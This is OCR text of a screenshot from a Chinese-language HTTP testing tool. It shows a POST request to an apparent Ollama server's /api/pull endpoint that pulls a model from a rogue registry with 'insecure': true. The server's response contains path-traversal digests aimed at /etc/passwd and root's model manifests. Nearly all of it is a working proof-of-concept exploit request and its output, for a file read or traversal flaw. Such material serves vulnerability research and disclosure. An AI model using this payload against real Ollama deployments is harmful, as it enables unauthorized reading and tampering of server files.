 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /api/pull HTTP/1.1
2 Host ? : 127.0.0.1:11434
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept-Encoding: gzip, deflate
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
en-US;q=0.3,en;q=0.2
7 Content-Length auto : 0
8
9 {
10 "name": "http://127.0.0.1/rogue/bi0x",
11 "insecure": true
12 }
516bytes / 0ms 美化 编码 详情
1 HTTP/1.1 200 OK
2 Content-Type: application/x-ndjson
3 Date: Wed, 05 Mar 2025 05:16:35 GMT
4 Content-Length: 516
5
6 {"status":"pulling manifest"}
7 {"status":"pulling ./../../../.",
"digest":"../../../../../../../../../../../../../../../../../../../
tmp/notfoundfile","total":21,"completed":21}
8 {"status":"pulling ./../../../.",
"digest":"../../../../../../../../../../../../../etc/passwd",
"total":21,"completed":21}
9 {"status":"pulling ./../../../.",
"digest":"../../../../../../../../../../../../../../../../../../../
root/.ollama/models/manifests/127.0.0.1/rogue/bi0x/latest",
"total":701,"completed":701}
远端地址:127.0.0.1:7890; 总耗时:4
ms; URL:http://127.0.0.1:11434/ap
i/pul...